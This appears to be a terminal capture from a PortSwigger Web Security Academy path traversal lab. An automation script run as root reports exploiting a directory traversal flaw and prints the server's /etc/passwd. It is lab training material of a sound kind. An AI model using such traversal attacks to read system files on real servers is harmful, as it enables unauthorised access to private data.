 ┌──(root💀kali)-[/home/…/PortSwigger-Labs-Automation/modules/Path Traversal/Lab 2]
└─# python3 solution.py https://0aa900090381548c80aaa88e00e300ec.web-security-academy.net
[+] Exploiting directory traversal vulnerability............
[+] Exploited successfully!
[+] Extracting contents fo /etc/passwd
[+] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash